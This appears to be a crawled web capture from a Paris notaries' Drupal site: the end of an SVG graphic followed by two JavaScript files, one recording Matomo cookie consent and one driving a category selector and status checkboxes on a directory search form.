<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 28.847656 43.097656 L 28.847656 35.464844 C 28.847656 35.390625 28.789062 35.332031 28.714844 35.332031 L 26.105469 35.332031 C 26.03125 35.332031 25.972656 35.390625 25.972656 35.464844 L 25.972656 43.097656 Z M 28.847656 43.097656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 25.410156 31.636719 L 22.714844 31.636719 C 22.640625 31.636719 22.582031 31.695312 22.582031 31.769531 L 22.582031 34.832031 C 22.582031 34.90625 22.640625 34.964844 22.714844 34.964844 L 25.410156 34.964844 C 25.484375 34.964844 25.542969 34.90625 25.542969 34.832031 L 25.542969 31.769531 C 25.542969 31.695312 25.484375 31.636719 25.410156 31.636719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 28.847656 31.769531 C 28.847656 31.695312 28.789062 31.636719 28.714844 31.636719 L 26.105469 31.636719 C 26.03125 31.636719 25.972656 31.695312 25.972656 31.769531 L 25.972656 34.832031 C 25.972656 34.90625 26.03125 34.964844 26.105469 34.964844 L 28.714844 34.964844 C 28.789062 34.964844 28.847656 34.90625 28.847656 34.832031 Z M 28.847656 31.769531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 229.269531 85.816406 C 229.269531 87.003906 228.257812 87.964844 227.011719 87.964844 C 225.765625 87.964844 224.753906 87.003906 224.753906 85.816406 C 224.753906 84.628906 225.765625 83.667969 227.011719 83.667969 C 228.257812 83.667969 229.269531 84.628906 229.269531 85.816406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 265.644531 58.929688 L 269.9375 58.929688 L 269.9375 79.867188 L 265.644531 79.867188 Z M 265.644531 58.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 270.050781 53.820312 C 270.050781 55.007812 269.039062 55.972656 267.792969 55.972656 C 266.546875 55.972656 265.535156 55.007812 265.535156 53.820312 C 265.535156 52.632812 266.546875 51.671875 267.792969 51.671875 C 269.039062 51.671875 270.050781 52.632812 270.050781 53.820312 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://paris.notaires.fr/modules/contrib/eu_cookie_compliance_matomo/js/eu_cookie_compliance_matomo.js?v=10.4.8
body_size: 559
content:
/**
 * @file
 * eu_cookie_compliance_matomo.js
 *
 * Track the first accept action.
 */

(function ($, Drupal, drupalSettings) {
  'use strict';

  var matomo_tracking_script = drupalSettings.eu_cookie_compliance_matomo.matomo_tracking_script;
  var popup_delay = drupalSettings.eu_cookie_compliance.popup_delay;
  var categories_defined = drupalSettings.eu_cookie_compliance_matomo.categories;

  Drupal.behaviors.euCookieComplianceMatomo = {
    attach: function (context, settings) {

      /**
       * Set consent given.
       */
      function setConsentGiven() {
        if (typeof _paq != 'undefined') {
          _paq.push(['setConsentGiven']);
        }
      }

      if (matomo_tracking_script) {
        setTimeout(() => {
          // Accept all.
          $('.agree-button').click(function (event) {
            setConsentGiven();
          });
          // Save preferences.
          $('.eu-cookie-compliance-save-preferences-button').click(function (event) {
            var categories = $('#eu-cookie-compliance-categories input:checkbox:checked').map(function () {
              return $(this).val();
            }).get();

            $.each(categories_defined, function (index, category) {
              if (categories.includes(category)) {
                setConsentGiven();
              }
            });
          });
        }, (popup_delay + 100));
      }
    }
  };

})(jQuery, Drupal, drupalSettings);


--- FILE ---
content_type: application/javascript
request_url: https://paris.notaires.fr/themes/custom/notaires_paris/assets/js/notaires-smartselect.js?t4mnwl
body_size: 1159
content:
(function ($, Drupal, once, drupalSettings) {

  Drupal.behaviors.smartselectjs = {
    attach: function (context, settings) {

      var addButton = function($target, event) {
        var countTarget = $target.length;
        var self = this;
        if (countTarget > 1) {
          $target.each(function () {
            var html = '<button type="button" class="btn" data-value="' +
              $(this).attr('data-value') + '">' + $(this).text() +
              '<i class="fa fa-times"></i></button>';
            $('.resume-cat').append(html);
          })
        }
        else {
          var html = '<button type="button" class="btn" data-value="' +
            $target.attr('data-value') + '">' + $target.text() +
            '<i class="fa fa-times"></i></button>';
          $('.resume-cat').append(html);
        }

        var level = $target.attr('data-level');
        if (level ==  1) {
          var groupName = $target.find('span').text();
          var group =  self.getGroup(groupName);
          self.selectGroupOptions(group, true);
        }

        $('.resume-cat').find('button').off().on('click', function(e) {
          var v = $(e.target).closest('button').attr('data-value');
          self.deselectOptions([ v ]);
        });
        $('.resume-cat-wrapper').show();
        return true;
      };

      var removeButton = function($target, event) {
        var self = this;
        var level = $target.attr('data-level');
        if (level ==  1) {
          var groupName = $target.find('span').text();
          var group =  self.getGroup(groupName);
          self.deselectGroupOptions(group, true);

          var id = $target.attr('id');
          $('.smartselect ul li').each(function () {
            if ($(this).attr('data-upper') == id) {
              removeButton($(this));
            }
          });
        }

        var countTarget = $target.length;
        if (countTarget > 1) {
          $target.each(function () {
            $('.resume-cat').find('button').each(function() {
              if ($(this).attr('data-value') === $target.attr('data-value')) {
                $(this).remove();
                return false;
              }
            });
          });
        }
        else {
          $('.resume-cat').find('button').each(function() {
            if ($(this).attr('data-value') === $target.attr('data-value')) {
              $(this).remove();
              return false;
            }
          });
        }

        return true;
      };

      $('[id^=edit-term-node-tid-depth], [id^=edit-categorie]').smartselect({
        multiple: true,
        toolbar: false,
        closeOnClickOutside: true,
        showSelectedCount: 10,
        defaultView: 'expand',
        callback: {
          onOptionSelected: [ addButton ],
          onOptionDeselected: [ removeButton ]
        },
        text: {
          selectLabel: 'Catégories / Sous-catégories'
        }
      });

      refreshCheckboxes();
      $(once('smartselectjs', '#views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] div[id^=edit-statut] .form-item-statut')).each(function () {
        $(this).click(function(e) {
          e.preventDefault();
          var input = $(this).find('input');
          if (input.attr('checked') == 'checked') {
            input.attr('checked', false);
          }
          else {
            input.attr('checked', 'checked');
          }
          refreshCheckboxes(input.val());
        });
      });
    }
  };

  /*
   * val = value selected if exists
   */
  function refreshCheckboxes(val) {
	$('#views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] div[id^=edit-statut] .form-item-statut').each(function() {
	  var object = $(this);
      var input = $(object).find('input');

	  if (input.attr('checked') == 'checked') {
	    if (val != undefined && val!=input.val()) {
	      input.attr('checked', false);
	      $(object).find('span.cr i').css('visibility', 'hidden');
	    }
	    else {
	      $(object).find('span.cr i').css('visibility', 'visible');
	    }
	  }
	  else {
	    $(object).find('span.cr i').css('visibility', 'hidden');
	  }
    });
  }

})(jQuery, Drupal, once, drupalSettings);
